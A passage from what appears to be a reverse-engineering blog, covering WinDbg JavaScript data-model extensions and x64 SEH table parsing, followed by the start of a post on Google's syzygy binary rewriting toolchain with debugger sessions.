}

function initializeScript() {
    return [new host.namedModelParent(
        ProcessModelParent,
        'Debugger.Models.Process'
    )];
}

Which gives:

0:000> dx @$curprocess
@$curprocess                 : PING.EXE [Switch To]
    Name             : PING.EXE
    Id               : 0x1cfc
    Threads         
    Modules         
    Environment     
    TTD             
    DiaryOfAReverseEngineer : [object Object]

0:000> dx @$curprocess.DiaryOfAReverseEngineer
@$curprocess.DiaryOfAReverseEngineer                 : [object Object]
    process          : PING.EXE [Switch To]
    Foo              : Foo from PING.EXE
    Bar              : Bar from PING.EXE

From the previous dumps there are at least two things we can do better:

1) The DiaryOfAReverseEngineer node has a string representation of [object Object] which is not great. In order to fix that we can just define our own toString method and return what we want.

2) When displaying the DiaryOfAReverseEngineer node, it displays the instance properties process where we keep a copy of the Process model we attached to. Now, this might be something you want to hide to the user as it has nothing to do with whatever this node is supposed to be about. To solve that, we just have to prefix the field with __.

(If you are wondering why we do not see the method Add you can force dx to display it with the -v flag.)

After fixing the two above points, here is what we have:

// extendmodel_2_1.js
"use strict";

class DiaryOfAReverseEngineer {
    constructor(Process) {
        this.__process = process;
    }

    get Foo() {
        return 'Foo from ' + this.__process.Name;
    }

    get Bar() {
        return 'Bar from ' + this.__process.Name;
    }

    Add(a, b) {
        return a + b;
    }

    toString() {
        return 'Diary of a reverse-engineer';
    }
}

class ProcessModelParent {
    get DiaryOfAReverseEngineer() {
        return new DiaryOfAReverseEngineer(this);
    }
}

function initializeScript() {
    return [new host.namedModelParent(
        ProcessModelParent,
        'Debugger.Models.Process'
    )];
}

And now if we display the Process model:

0:000> dx @$curprocess
@$curprocess                 : PING.EXE [Switch To]
    Name             : PING.EXE
    Id               : 0x1cfc
    Threads         
    Modules         
    Environment     
    TTD             
    DiaryOfAReverseEngineer : Diary of a reverse-engineer

0:000> dx @$curprocess.DiaryOfAReverseEngineer
@$curprocess.DiaryOfAReverseEngineer                 : Diary of a reverse-engineer
    Foo              : Foo from PING.EXE
    Bar              : Bar from PING.EXE

0:000> dx @$curprocess.DiaryOfAReverseEngineer.Add(1, 2)
@$curprocess.DiaryOfAReverseEngineer.Add(1, 2) : 0x3

Step 3: Adding another level and an iterable class

At this stage, I am pretty sure that you guys are starting to get the hang of it. In order to add a new level, you can just define yet another class, define a property in the DiaryOfAReverseEngineer class and return an instance of it. And that's basically it.

The last concept I wanted to touch on before moving on is how to add the iterable property on one of your data model classes. Let's say you have a class called Attribute that stores a key and a value, and let's also say you have another class called Attributes that is an Attribute store. The thing is, you might have noticed that one class instance usually corresponds to a node with its own properties in the data model view. This is not great for our Attributes class as it is basically an array of Attribute objects, meaning that we will have two copies of everything..

If you want to have the debugger be able to iterate on your instance you can define a *[Symbol.iterator]() method like this:

// Attributes iterable
class Attribute {
    constructor(Process, Name, Value) {
        this.__process = Process;
        this.Name = Name;
        this.Value = Value;
    }

    toString() {
        let S = 'Process: ' + this.__process.Name + ', ';
        S += 'Name: ' + this.Name + ', ';
        S += 'Value: ' + this.Value;
        return S;
    }
}

class Attributes {
    constructor() {
        this.__attrs = [];
    }

    push(Attr) {
        this.__attrs.push(Attr);
    }

    *[Symbol.iterator]() {
        for (let Attr of this.__attrs) {
            yield Attr;
        }
    }

    toString() {
        return 'Attributes';
    }
}

Now if we put it all together we have:

// extendmodel.js
"use strict";

class Attribute {
    constructor(Process, Name, Value) {
        this.__process = Process;
        this.Name = Name;
        this.Value = Value;
    }

    toString() {
        let S = 'Process: ' + this.__process.Name + ', ';
        S += 'Name: ' + this.Name + ', ';
        S += 'Value: ' + this.Value;
        return S;
    }
}

class Attributes {
    constructor() {
        this.__attrs = [];
    }

    push(Attr) {
        this.__attrs.push(Attr);
    }

    *[Symbol.iterator]() {
        for (let Attr of this.__attrs) {
            yield Attr;
        }
    }

    toString() {
        return 'Attributes';
    }
}

class Sub {
    constructor(Process) {
        this.__process = Process;
    }

    get SubFoo() {
        return 'SubFoo from ' + this.__process.Name;
    }

    get SubBar() {
        return 'SubBar from ' + this.__process.Name;
    }

    get Attributes() {
        let Attrs = new Attributes();
        Attrs.push(new Attribute(this.__process, 'attr0', 'value0'));
        Attrs.push(new Attribute(this.__process, 'attr1', 'value0'));
        return Attrs;
    }

    toString() {
        return 'Sub module';
    }
}

class DiaryOfAReverseEngineer {
    constructor(Process) {
        this.__process = Process;
    }

    get Foo() {
        return 'Foo from ' + this.__process.Name;
    }

    get Bar() {
        return 'Bar from ' + this.__process.Name;
    }

    Add(a, b) {
        return a + b;
    }

    get Sub() {
        return new Sub(this.__process);
    }

    toString() {
        return 'Diary of a reverse-engineer';
    }
}

class ProcessModelParent {
    get DiaryOfAReverseEngineer() {
        return new DiaryOfAReverseEngineer(this);
    }
}

function initializeScript() {
    return [new host.namedModelParent(
        ProcessModelParent,
        'Debugger.Models.Process'
    )];
}

And we can play with the node in the model:

0:000> dx @$curprocess
@$curprocess                 : PING.EXE [Switch To]
    Name             : PING.EXE
    Id               : 0x1cfc
    Threads         
    Modules         
    Environment     
    TTD             
    DiaryOfAReverseEngineer : Diary of a reverse-engineer

0:000> dx @$curprocess.DiaryOfAReverseEngineer
@$curprocess.DiaryOfAReverseEngineer                 : Diary of a reverse-engineer
    Foo              : Foo from PING.EXE
    Bar              : Bar from PING.EXE
    Sub              : Sub module

0:000> dx @$curprocess.DiaryOfAReverseEngineer.Sub
@$curprocess.DiaryOfAReverseEngineer.Sub                 : Sub module
    SubFoo           : SubFoo from PING.EXE
    SubBar           : SubBar from PING.EXE
    Attributes       : Attributes

0:000> dx @$curprocess.DiaryOfAReverseEngineer.Sub.Attributes
@$curprocess.DiaryOfAReverseEngineer.Sub.Attributes                 : Attributes
    [0x0]            : Process: PING.EXE, Name: attr0, Value: value0
    [0x1]            : Process: PING.EXE, Name: attr1, Value: value0

0:000> dx @$curprocess.DiaryOfAReverseEngineer.Sub.Attributes[0]
@$curprocess.DiaryOfAReverseEngineer.Sub.Attributes[0]                 : Process: PING.EXE, Name: attr0, Value: value0
    Name             : attr0
    Value            : value0

Another simpler example is available in Determining process architecture with JavaScript and LINQ where the author adds a node to the Process node that tells you with which bitness the process is running on, either 64 or 32 bits.

If you want to extend the data model with best practices you should also have a look at Debugger Data Model Design Considerations which sort of lays down various guidelines.

Misc

In this section I will try to answer a bunch of other questions and share various tricks that have been useful for me - you might learn a thing or two!

Try and play with host.* API from the command window

One of the things I quickly was bothered with at first is not being able to run my Javascript from the command window. Let's say that you want to play with a host.* API: these are not really directly accessible.

A way to work around that is to load a script and to use the @$scriptContents variable from where you can access the host object.

0:000> dx -v @$scriptContents.host
@$scriptContents.host                 : [object Object]
    currentApiVersionSupported : [object Object]
    currentApiVersionInitialized : [object Object]
    diagnostics      : [object Object]
    metadata         : [object Object]
    typeSignatureRegistration
    typeSignatureExtension
    namedModelRegistration
    namedModelParent
    functionAlias   
    namespacePropertyParent
    optionalRecord  
    apiVersionSupport
    Int64           
    parseInt64      
    namespace       
    evaluateExpression
    evaluateExpressionInContext
    getModuleSymbol 
    getModuleSymbolAddress
    setModuleSymbol 
    getModuleType   
    createPointerObject
    createTypedObject
    indexedValue    
    getNamedModel   
    registerNamedModel
    unregisterNamedModel
    registerPrototypeForTypeSignature
    registerExtensionForTypeSignature
    unregisterPrototypeForTypeSignature
    unregisterExtensionForTypeSignature
    currentSession   : Time Travel Debugging Mode
    currentProcess   : PING.EXE [Switch To]
    currentThread    [Switch To]
    memory           : [object Object]
    typeSystem       : [object Object]
    ToDisplayString  [ToDisplayString([FormatSpecifier]) - Method which converts the object to its display string representation according to an optional format specifier]

Note that this is also super useful if you want to wander around and get a feel for the various features / APIs that have not been documented yet (or you were just not aware of).

How to load an extension script

The .scriptload command is available in both Windbg Preview and the Windbg from the SDK.

How to run an imperative script

Similar to above, you can use the .scriptrun command for that.

Is the Javascript engine only available in Windbg Preview?

Nope it is not! You can load your Javascript scripts from the latest SDK's Windbg. You can use the .scriptproviders command to know what the various script providers currently loaded are, and if you do not see the Javascript provider you can just run .load jsprovider.dll to load it.

0:003> .scriptproviders
Available Script Providers:
    NatVis (extension '.NatVis')

0:003> .load jsprovider.dll

0:003> .scriptproviders
Available Script Providers:
    NatVis (extension '.NatVis')
    JavaScript (extension '.js')

How to debug a script?

One thing I have not experimented with yet is the .scriptdebug command that lets you debug a script. This is a very important feature as without it it can be a bit of a pain to figure out what is going wrong and where. If you want to know more about this, please refer to Script Debugging Walkthrough from Andy Luhrs.

How to do Nat-Vis style visualizer in Javascript?

I did not cover how to write custom visualizer in Javascript but you should look at host.typeSignatureRegistration to register a class that is responsible for visualizing a type (every property of the class will be used as the main visualizers for the type).

Get a value out of a typed object

Sometimes you are accessing a Javascript object that behaves like a structure instance -- you can access its various fields seamlessly (e.g. you want to access the TEB through the EnvironmentBlock object). This is great. However, for various reasons you might need to get the raw value of a field (e.g. for doing arithmetic) and for that you can use the address property:

// address property
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function invokeScript() {
    let CurrentThread = host.currentThread;
    let TEB = CurrentThread.Environment.EnvironmentBlock;
    logln(TEB.FlsData);
    logln(TEB.FlsData.address);  
}

Which gives:

0:000>
[object Object]
2316561115408

0:000> dx @$curthread.Environment.EnvironmentBlock.FlsData
@$curthread.Environment.EnvironmentBlock.FlsData : 0x21b5dcd6910 [Type: void *]

Evaluate expressions

Another interesting function I wanted to mention is host.evaluateExpression. As the name suggests, it allows you to evaluate an expression; it is similar to when you use the dx operator but you can only use the language syntax (this means no ‘!’). Any expression you can evaluate through dx, you can evaluate through host.evaluateExpression. The neat thing about this, is that the resulting expression keeps the type information and as a result the Javascript object behaves like the type of the expression.

Here is a small example showing what I am trying to explain:

// host.evaluateExpression
"use strict";

let logln = function (e) {
    host.diagnostics.debugLog(e + '\n');
}

function invokeScript() {
    logln(host.evaluateExpression('(unsigned __int64)0'));
    logln(host.evaluateExpression('(unsigned __int64*)0'));
    logln(host.evaluateExpression('(_TEB*)0xb87f4e4000').FlsData);
    logln(host.evaluateExpression('(_TEB*)0xb87f4e4000').FlsData.address);
    try{
        logln(host.evaluateExpression('(unsigned __int64*)0').dereference());
    } catch(e) {
        logln(e);
    }
    // not valid: @$ is not part of the language - logln(host.evaluateExpression('@$teb'));
    // not valid: @rsp is not part of the language - logln(host.evaluateExpression('(unsigned __int64)@rsp'));
    // not valid: '!' is not part of the language - logln(host.evaluateExpression('((ntdll!_TEB*)0)'))
}

Resulting in:

0:000>
0
[object Object]
[object Object]
2316561115408
Error: Unable to read memory at Address 0x0

How to access global from modules

If you need to get access to a global in a specific module, you can use the function host.getModuleSymbol which returns one of those magic Javascript object behaving like a structure. You can check out an example in the following article: Implementation logic for the COM global interface table.

x64 exception handling vs Javascript

Phew, you made it to the last part! This one is more about trying to do something useful with all the small little things we have learned throughout this article.

I am sure you guys all already know all of this but Windows revisited how exception handling and frame unwinding work on its 64 bit operating systems. Once upon a time the exception handlers could be found directly onto the stack and they formed some sort of linked list. Today, the compiler encodes every static exception handler at compile / link time into various tables embedded into the final binary image.

Anyway, you might know about Windbg's !exchains command that displays the current exception handler chain. This is what the output looks like:

(9a0.14d4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
except!Fault+0x3d:
00007ff7`a900179d 48c70001000000  mov     qword ptr [rax],1 ds:00000000`00000001=????????????????

0:000> !exchain
8 stack frames, scanning for handlers...
Frame 0x01: except!main+0x59 (00007ff7`a9001949)
    ehandler except!ILT+900(__GSHandlerCheck_SEH) (00007ff7`a9001389)
Frame 0x03: except!__scrt_common_main_seh+0x127 (00007ff7`a9002327)
    ehandler except!ILT+840(__C_specific_handler) (00007ff7`a900134d)
Frame 0x07: ntdll!RtlUserThreadStart+0x21 (00007ff8`3802efb1)
    ehandler ntdll!_C_specific_handler (00007ff8`38050ef0)

And here is the associated C code:

// except.c
__declspec(noinline) void Fault(uintptr_t *x) {
    printf("I'm about to fault!");
    *(uintptr_t*)x= 1;
}

int main(int argc, char **argv)
{
    __try {
        printf("Yo!\n");
        Fault((uintptr_t*)argc);
    }
    __except (Filter()) {
        printf("Exception!");
    }
    return EXIT_SUCCESS;
}

As you can see, it is not obvious from the dump above to identify the Filter function and the __except code block.

I figured it would be a good exercise to parse those tables (at least partially) from Javascript, expose the information inside the data model, and write a command similar to !exchain - so let's do it.

A few words about ImageRuntimeFunctionEntries, UnwindInfos, SehScopeTables and CSpecificHandlerDatas

Before giving you the script, I would just like to spend a bit of time to give you a brief overview of how this information is encoded and embedded inside a PE32+ binary. Note that I am only interested by x64 binaries coded in C; in other words I am focusing on SEH (__try / __except) as opposed to C++ EH (try / catch).

The first table we need to look at is the ENTRY_EXCEPTION table that resides in the DataDirectory of the OptionalHeader. This directory is an array of IMAGE_RUNTIME_FUNCTION_ENTRY that describes the boundary of functions (handy for IDA!) and their unwinding information which is stored at the end of this structure.

The unwinding information is mainly described by the UNWIND_INFO structure in which the frame unwinder can find what is necessary to unwind a stack-frame associated to this function. The array of UNWIND_CODE structures basically tells you how to do an epilogue.

What follows this array is variable though (documented here): if the Flags field of UNWIND_INFO specifies the EHHANDLER flag then we have what I call a UNWIND_INFO_END structure defined like this:

0:000> dt UNWIND_INFO_END
    +0x000 ExceptionHandler : Uint4B
    +0x004 ExceptionData    : Uint4B

This is basically where !exchains stops -- the ehhandler address in the output is the ExceptionHandler field. This is basically an RVA to a function that encapsulates the exception handling for this function. This is not to be confused with either your Filter function or your __except block, this is a generic entry-point that the compiler generates and can be used for other functions too. This function is invoked by the exception dispatching / handling code with an argument that is the value of ExceptionData. ExceptionData is basically an RVA to a blob of memory that the ExceptionHandler function knows how to read and takes actions on. This is where the information we are after is stored.

This is also where it was a bit of a surprise to me, as you basically cannot really tell for sure what type of structure is referenced by ExceptionData. For that, you would have to analyze the ExceptionHandler function to understand what and how this data is used. That is also most likely, why the !exchains command stops here and does not bother trying to parse the exception data blob.

Obviously we can easily make an assumption and assume that the ExceptionData is the structure we would like it to be, and verify that it looks right. In addition, the fact that the code you are most likely looking at has been emitted by a well behaved compiler and that the binary has not been tampered with combined have given me good enough results. But keep in mind that in theory, you could place your own function and have your own ExceptionData format in which case reverse-engineering the handler would be mandatory - in practice this is an unlikely scenario if you are dealing with normal binaries.

The type of ExceptionData that we are interested in is what I call a SEH_SCOPE_TABLE which is an array of SCOPE_RECORDs that are defined like this:

0:000> dt SEH_SCOPE_TABLE
    +0x000 Count            : Uint4B
    +0x004 ScopeRecord      : [1] SCOPE_RECORD

0:000> dt SCOPE_RECORD
    +0x000 BeginAddress     : Uint4B
    +0x004 EndAddress       : Uint4B
    +0x008 HandlerAddress   : Uint4B
    +0x00c JumpTarget       : Uint4B

BeginAddress and EndAddress give you the __try block RVA, HandlerAddress encodes either the Filter function or the start of the __finally block. The JumpTarget field tells you if you are looking at either a __try / __except or a __try / __finally. Also, the current heuristic I use to know if the SCOPE_RECORD looks legit or not is to ensure that the __try block resides in between the boundaries of the function the handler is defined in. This has been working well so far - at least on the binaries I have tried it on, but I would not be that surprised if there exists some edge cases to this; if you know any feel free to hit me up!

Putting it all together

All right, so now that we sort of know how to dig out the information we are interested in, you can check the script I came up with: parse_eh_win64.js.

This extends both the Process and the Module models. In both of those models it adds a Functions node as well as a ExceptionHandlers node. Each node under Functions has an ExceptionHandlers node too.

This basically means that you can now:

  • Get every exception handler registered in the process regardless of which module it is coming from (using Process.ExceptionHandlers)
  • Get every exception handler registered by a specific module (using Module.ExceptionHandlers)
  • Get every function in the process address space (using Process.Functions)
  • Get every function in a specific module (using Module.Functions)
  • Get every exception handler defined by a specific function (using either Module.Functions[x].ExceptionHandlers or Process.Functions[x].ExceptionHandlers)

With the same source of information we can easily filter and shape the way we want it displayed through the data model. There is no need to display every exception handler from the Module node as it would not be information related to a Module -- this is why we choose to filter it out and display only the ones concerning this Module. Same thing reasoning applies to Functions as well. The model is something you should explore step by step, it is not something where you have all the available information displayed at once - it is meant to be scoped and not overwhelming.

And just in case you forgot about it, all this information is now accessible from the command window for query purposes. You can ask things like Which function defines the most exception handlers? very easily:

0:000> dx @$curprocess.Functions.OrderByDescending(c => c.ExceptionHandlers.Count()).First()
@$curprocess.Functions.OrderByDescending(c => c.ExceptionHandlers.Count()).First()                 : RVA:0x7ff83563e170 -> RVA:0x7ff83563e5a2, 12 exception handlers
    EHHandlerRVA     : 0x221d6
    EHHandler        : 0x7ff8356021d6
    BeginRVA         : 0x5e170
    EndRVA           : 0x5e5a2
    Begin            : 0x7ff83563e170
    End              : 0x7ff83563e5a2
    ExceptionHandlers :   __try {0x7ff83563e1d2 -> 0x7ff83563e37a} __finally {0x7ff83563e5a2}...

0:000> u 0x7ff83563e170 l1
KERNEL32!LoadModule:
00007ff8`3563e170 4053            push    rbx

In this example, the function KERNEL32!LoadModule seems to be the function that has registered the largest number of exception handlers (12 of them).

Now that we have this new source of information, we can also push it a bit further and implement a command that does a very similar job than !exchain by just mining information from the nodes we just added to the data model:

0:000> !ehhandlers
9 stack frames, scanning for handlers...
Frame 0x1: EHHandler: 0x7ff7a9001389: except!ILT+900(__GSHandlerCheck_SEH):
                Except: 0x7ff7a900194b: except!main+0x5b [c:\users\over\documents\blog\except\except\except.c @ 28]:
                Filter: 0x7ff7a9007e60: except!main$filt$0 [c:\users\over\documents\blog\except\except\except.c @ 27]:
Frame 0x3: EHHandler: 0x7ff7a900134d: except!ILT+840(__C_specific_handler):
                Except: 0x7ff7a900235d: except!__scrt_common_main_seh+0x15d [f:\dd\vctools\crt\vcstartup\src\startup\exe_common.inl @ 299]:
                Filter: 0x7ff7a9007ef0: except!`__scrt_common_main_seh'::`1'::filt$0 [f:\dd\vctools\crt\vcstartup\src\startup\exe_common.inl @ 299]:
Frame 0x7: EHHandler: 0x7ff838050ef0: ntdll!_C_specific_handler:
                Except: 0x7ff83802efc7: ntdll!RtlUserThreadStart+0x37:
                Filter: 0x7ff8380684d0: ntdll!RtlUserThreadStart$filt$0:
@$ehhandlers()  

0:000> !exchain
8 stack frames, scanning for handlers...
Frame 0x01: except!main+0x59 (00007ff7`a9001949)
    ehandler except!ILT+900(__GSHandlerCheck_SEH) (00007ff7`a9001389)
Frame 0x03: except!__scrt_common_main_seh+0x127 (00007ff7`a9002327)
    ehandler except!ILT+840(__C_specific_handler) (00007ff7`a900134d)
Frame 0x07: ntdll!RtlUserThreadStart+0x21 (00007ff8`3802efb1)
    ehandler ntdll!_C_specific_handler (00007ff8`38050ef0)

We could even push it a bit more and have our command returns structured data instead of displaying text on the output so that other commands and extensions could build on top of it.

EOF

Wow, sounds like you made it to the end :-) I hope you enjoyed the post and ideally it will allow you to start scripting Windbg with Javascript pretty quickly. I hope to see more people coming up with new scripts and/or tools based on the various technologies I touched on today. As usual, big thanks to my buddy yrp604 for proofreading and edits.

If you are still thirsty for more information, here is a collection of links you should probably check out:

Binary rewriting with syzygy, Pt. I

Introduction

Binary instrumentation and analysis have been subjects that I have always found fascinating. At compile time via clang, or at runtime with dynamic binary instrumentation frameworks like Pin or DynamoRIO. One thing I have always looked for though, is a framework able to statically instrument a PE image. A framework designed a bit like clang where you can write 'passes' doing various things: transformation of the image, analysis of code blocks, etc. Until a couple of months ago, I wasn't aware of any public and robust projects providing this capability (as in, able to instrument real-world scale programs like Chrome or similar).

In this post (it's been a while I know!), I'll introduce the syzygy transformation tool chain with a focus on its instrumenter, and give an overview of the framework, its capabilities, its limitations, and how you can write transformations yourself. As examples, I'll walk through two simple examples: an analysis pass generating a call-graph, and a transformation pass rewriting the function __report_gsfailure in /GS protected binaries.

Syzygy

Introduction and a little bit of History

syzygy is a project written by Google labeled as a "transformation tool chain". It encompasses a suite of various utilities: instrument.exe is the application invoking the various transformation passes and apply them on a binary, grinder.exe, reorder.exe, etc. In a nutshell, the framework is able to (non exhaustive list):

  • Read and write PDB files,
  • 'Decompose' PE32 binaries built with MSVC (with the help of full PDB symbol),
  • Assemble Intel x86 32 bits code,
  • Disassemble Intel x86 32 bits code (via Distorm),
  • 'Relink' an instrumented binary.

You also may have briefly heard about the project a while back in this post from May 2013 on Chromium's blog: Testing Chromium: SyzyASAN, a lightweight heap error detector. As I am sure you all know, AddressSanitizer is a compile-time instrumentation whose purpose is to detect memory errors in C/C++ programs. Long story short, AddressSanitizer tracks the state of your program's memory and instrument memory operations (read / write / heap allocation / heap free) at runtime to make sure that they are 'safe'. For example, in a normal situation reading off by one out-of-bounds on a static sized stack buffer will most likely not result in a crash. AddressSanitizer's job is to detect this issue and to report it to the user.

Currently there is no real equivalent on Windows platforms. The only supported available technology that could help with detecting memory errors is the Page Heap. Even though today, clang for Windows is working (Chrome announced that Windows builds of Chrome now use clang), this was not the case back in 2013. As a result, Google built SyzyASAN, which is the name of a transformation aiming at detecting memory errors in PE32 binaries. This transform is built on top of the syzygy framework, and you can instrument your binary with it via the instrument.exe tool. One consequence of the above, is that the framework has to be robust and accurate enough to instrument Chrome; as a result the code is heavily tested which is awesome for us (it is also nearly the only documentation available too 0:-))!

Compiling

In order to get a development environment setup you need to follow specific steps to get all the chromium build/dev tools installed. depot_tools is the name of the package containing everything you need to properly build the various chromium projects; it includes things like Python, GYP, Ninja, git, etc.

Once depot_tools is installed, it is just a matter of executing the below commands for getting the code and compiling it:

> set PATH=D:\Codes\depot_tools;%PATH%
> mkdir syzygy
> cd syzygy
> fetch syzygy
> cd syzygy\src
> ninja -C out\Release instrument

If you would like more information on the matter, I suggest you read this wiki page: SyzygyDevelopmentGuide.

Terminology

The terminology used across the project can be a bit misleading or confusing at first, so it is a good time to describe the key terms and their meanings: a BlockGraph is a basically a container of blocks. A BlockGraph::Block can be either a code block, or a data block (the IMAGE_NT_HEADERS. Every block has various properties like an identifier, a name, etc. and belongs to a section (as in PE sections). Most of those properties are mutable, and you are free to play with them and they will get picked-up by the back-end when relinking the output image. In addition to being a top-level container of blocks, the BlockGraph also keeps track of the sections in your executable. Blocks also have a concept of referrers and references. A reference is basically a link from Block foo to Block bar; where bar is the referent. A referrer can be seen as a cross-reference (in the IDA sense): foo would be a referrer of bar. These two key concepts are very important when building transforms as they also allow you to walk the graph faster. Transferring referrers to another Block is also a very easy operation for example (and is super powerful).

Something that also got me confused at first is their name for a Block is not a basic-block as we know them. Instead, it is a function; a set of basic-blocks. Another key concept being used is called SourceRanges. As Blocks can be combined together or split, they are made so that they look after their own address-space mapping bytes from the original image to bytes in the block.

Finally, the container of basic-blocks as we know them is a BasicBlockSubGraph (I briefly mention it a bit later in the post).

Oh, one last thing: the instrumenter is basically the application that decomposes an input binary (comparable to a front-end), present the deconstructed binary (functions, blocks, instructions) to transforms (comparable to a mid-end) that modifies, and finally the back-end part that reconstruct your instrumented binary.

Debugging session

To make things clearer - and because I like debugging sessions - I think it is worthwhile to spend a bit of time in a debugger actually seeing the various structures and how they map to some code we know. Let's take the following C program and compile it in debug mode (don't forget to enable the full PDB generation with the following linker flag: /PROFILE):

#include <stdio.h>

void foo(int x) {
  for(int i = 0; i < x; ++i) {
    printf("Binary rewriting with syzygy\n");
  }
}

int main(int argc, char *argv[]) {
  printf("Hello doar-e.\n");
  foo(argc);
  return 0;
}

Throw it to your favorite debugger with the following command - we will use the afl transformation as an example transform to analyze the data we have available to us:

instrument.exe --mode=afl --input-image=test.exe --output-image=test.instr.exe

And let's place this breakpoint:

bm instrument!*AFLTransform::OnBlock ".if(@@c++(block->type_ == 0)){ }.else{ g }"

Now it's time to inspect the Block associated with our function foo from above:

0:000> g
eax=002dcf80 ebx=00000051 ecx=00482da8 edx=004eaba0 esi=004bd398 edi=004bd318
eip=002dcf80 esp=0113f4b8 ebp=0113f4c8 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000202
instrument!instrument::transforms::AFLTransform::OnBlock:
002dcf80 55              push    ebp

0:000> dx block
  [+0x000] id_              : 0x51
  [+0x004] type_            : CODE_BLOCK (0)
  [+0x008] size_            : 0x5b
  [+0x00c] alignment_       : 0x1
  [+0x010] alignment_offset_ : 0
  [+0x014] padding_before_  : 0x0
  [+0x018] name_            : 0x4ffc70 : "foo"
  [+0x01c] compiland_name_  : 0x4c50b0 : "D:\tmp\test\Debug\main.obj"
  [+0x020] addr_            [Type: core::detail::AddressImpl<0>]
  [+0x024] block_graph_     : 0x48d10c
  [+0x028] section_         : 0x0
  [+0x02c] attributes_      : 0x8
  [+0x030] references_      : { size=0x3 }
  [+0x038] referrers_       : { size=0x1 }
  [+0x040] source_ranges_   [Type: core::AddressRangeMap<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> >]
  [+0x04c] labels_          : { size=0x3 }
  [+0x054] owns_data_       : false
  [+0x058] data_            : 0x49ef50 : 0x55
  [+0x05c] data_size_       : 0x5b

The above shows us every the different properties available in a Block; we can see it is named foo, has the identifier 0x51 and has a size of 0x5B bytes.

foo_idaview.png
It also has one referrer and 3 references, what could they be? With the explanation I gave above, we can guess that the referrer (or cross-ref) must be the main function as it calls into foo.
0:000> dx -r1 (*((instrument!std::pair<block_graph::BlockGraph::Block *,int> *)0x4f87c0))
  first            : 0x4bd3ac
  second           : 48

0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Block *)0x4bd3ac))
    [+0x000] id_              : 0x52
    [+0x004] type_            : CODE_BLOCK (0)
    [+0x008] size_            : 0x4d
    [+0x00c] alignment_       : 0x1
    [+0x010] alignment_offset_ : 0
    [+0x014] padding_before_  : 0x0
    [+0x018] name_            : 0x4c51a0 : "main"
    [+0x01c] compiland_name_  : 0x4c50b0 : "D:\tmp\test\Debug\main.obj"
    [+0x020] addr_            [Type: core::detail::AddressImpl<0>]
    [+0x024] block_graph_     : 0x48d10c
    [+0x028] section_         : 0x0
    [+0x02c] attributes_      : 0x8
    [+0x030] references_      : { size=0x4 }
    [+0x038] referrers_       : { size=0x1 }
    [+0x040] source_ranges_   [Type: core::AddressRangeMap<core::AddressRange<int,unsigned int>,core::AddressRange<core::detail::AddressImpl<0>,unsigned int> >]
    [+0x04c] labels_          : { size=0x3 }
    [+0x054] owns_data_       : false
    [+0x058] data_            : 0x49efb0 : 0x55
    [+0x05c] data_size_       : 0x4d

Something to keep in mind when it comes to references is that they are not simply a pointer to a block. A reference does indeed reference a block (duh), but it also has an offset associated to this block to point exactly at where the data is being referenced from.

// Represents a reference from one block to another. References may be offset.
// That is, they may refer to an object at a given location, but actually point
// to a location that is some fixed distance away from that object. This allows,
// for example, non-zero based indexing into a table. The object that is
// intended to be dereferenced is called the 'base' of the offset.
//
// BlockGraph references are from a location (offset) in one block, to some
// location in another block. The referenced block itself plays the role of the
// 'base' of the reference, with the offset of the reference being stored as
// an integer from the beginning of the block. However, basic block
// decomposition requires breaking the block into smaller pieces and thus we
// need to carry around an explicit base value, indicating which byte in the
// block is intended to be referenced.
//
// A direct reference to a location will have the same value for 'base' and
// 'offset'.
//
// Here is an example:
//
//        /----------\
//        +---------------------------+
//  O     |          B                | <--- Referenced block
//        +---------------------------+      B = base
//  \-----/                                  O = offset
//

Let's have a look at the references associated with the foo block now. If you look closely at the block, the set of references is of size 3... what could they be?

One for the printf function, one for the data Block for the string passed to printf maybe?

First reference:
----------------

0:000> dx -r1 (*((instrument!std::pair<int const ,block_graph::BlockGraph::Reference> *)0x4f5640))
    first            : 57
    second           [Type: block_graph::BlockGraph::Reference]
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Reference *)0x4f5644))
    [+0x000] type_            : ABSOLUTE_REF (1) [Type: block_graph::BlockGraph::ReferenceType]
    [+0x004] size_            : 0x4
    [+0x008] referenced_      : 0x4ce334
    [+0x00c] offset_          : 0
    [+0x010] base_            : 0
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Block *)0x4ce334))
    [+0x000] id_              : 0xbc
    [+0x004] type_            : DATA_BLOCK (1)
[...]
    [+0x018] name_            : 0xbb90f8 : "??_C@_0BO@LBGMPKED@Binary?5rewriting?5with?5syzygy?6?$AA@"
    [+0x01c] compiland_name_  : 0x4c50b0 : "D:\tmp\test\Debug\main.obj"
[...]
    [+0x058] data_            : 0x4a11e0 : 0x42
    [+0x05c] data_size_       : 0x1e
0:000> da 0x4a11e0
004a11e0  "Binary rewriting with syzygy."

Second reference:
-----------------

0:000> dx -r1 (*((instrument!std::pair<int const ,block_graph::BlockGraph::Reference> *)0x4f56a0))
    first            : 62
    second           [Type: block_graph::BlockGraph::Reference]
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Reference *)0x4f56a4))
    [+0x000] type_            : PC_RELATIVE_REF (0) [Type: block_graph::BlockGraph::ReferenceType]
    [+0x004] size_            : 0x4
    [+0x008] referenced_      : 0x4bd42c
    [+0x00c] offset_          : 0
    [+0x010] base_            : 0
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Block *)0x4bd42c))
    [+0x000] id_              : 0x53
    [+0x004] type_            : CODE_BLOCK (0)
[...]
    [+0x018] name_            : 0x4ffd60 : "printf"
    [+0x01c] compiland_name_  : 0x4c50b0 : "D:\tmp\test\Debug\main.obj"
[...]

Third reference:
----------------

0:000> dx -r1 (*((instrument!std::pair<int const ,block_graph::BlockGraph::Reference> *)0x4f5a90))
    first            : 83
    second           [Type: block_graph::BlockGraph::Reference]
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Reference *)0x4f5a94))
    [+0x000] type_            : PC_RELATIVE_REF (0) [Type: block_graph::BlockGraph::ReferenceType]
    [+0x004] size_            : 0x4
    [+0x008] referenced_      : 0x4bd52c
    [+0x00c] offset_          : 0
    [+0x010] base_            : 0
0:000> dx -r1 (*((instrument!block_graph::BlockGraph::Block *)0x4bd52c))
    [+0x000] id_              : 0x54
    [+0x004] type_            : CODE_BLOCK (0)
[...]
